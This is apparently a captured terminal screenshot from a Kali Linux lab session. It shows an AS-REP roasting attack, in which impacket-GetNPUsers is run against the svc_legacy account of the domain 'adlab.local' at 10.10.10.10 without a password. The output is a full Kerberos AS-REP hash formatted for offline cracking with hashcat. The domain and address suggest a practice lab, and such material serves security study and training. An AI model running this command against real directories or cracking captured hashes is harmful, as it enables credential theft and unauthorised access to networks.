 ┌──(kali㉿kali)-[~/Documents/DemoATM]
└─$ impacket-GetNPUsers adlab.local/svc_legacy -dc-ip 10.10.10.10 -no-pass -format hashcat -outputfile
 asrep.hash
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Getting TGT for svc_legacy
$krb5asrep$23$svc_legacy@ADLAB.LOCAL:5e079ec1e87fbbbbb2ea6f5fac907cc3$4c21dae0f2b710bb891552f595b40ba0
56e58e702f40fc00a830ac91a547e1a26b17e990f0f3dd6feb85fd7d5205ee8499f9e6db8123477137ffb9e244634662fa3ebf
8849d6da6963755840e5b7c9666e95b6cbc37643f800ec045c5c428e64f43e3f3ed101b19ce8e80ea59df8efcef61b30fb3769
061ab402919a206f7586688b542c2ace6c318693f817f0715472bfb558935bb6748de9237f6ece877caa0a4f01465888c925e5
c2fdc27fb7fe356590a03fe1b6f35b57f77949e9fda11810d82fd7a95e64a5c9b1dbaf4457f158a4155f078aa647e10e6ba2a0
5a6d6e1275bb655f5f9eab7693b3